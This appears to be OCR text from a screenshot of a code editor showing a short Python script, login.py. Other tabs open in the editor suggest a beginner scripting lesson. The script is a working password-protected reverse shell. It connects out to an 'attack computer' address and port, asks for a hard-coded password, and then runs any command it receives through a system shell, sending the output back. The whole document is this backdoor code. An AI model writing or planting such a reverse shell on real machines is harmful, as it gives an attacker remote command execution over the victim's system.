 Applications Places Sublime Text Sun 10:27 1
~/python/login.py • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
login.py Input.py loops.py rot IfElesElIf.py
1 #!/usr/bin/python
2 import subprocess #Process commands
3 import socket #Process socket data
4
5 host = "127.0.0.1" #Attack computer
6 port = 443 #Attack port
7 passwd = "s3cr3t" #Password
8
9 #Check password
10 def Login():
11 global s
12 s.send("Login: ")
13 pwd = s.recv(1024)
14
15 if pwd.strip() != passwd:
16 Login()
17 else:
18 s.send("Connected #> ")
19 Shell()
20
21 #Execute shell commands
22 def Shell():
23 while True:
24 data = s.recv(1024)
25
26 if data.strip() == ":kill":
27 break
28
29 proc = subprocess.Popen(data, shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, stdin=subprocess.PIPE)
30 output = proc.stdout.read() + proc.stderr.read()
31 s.send(output)
32 s.send("#> ")
33
34 #Start Script
35 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
36 s.connect((host,port))
37 Login()
Line 37, Column 1 Tab Size: 4 Python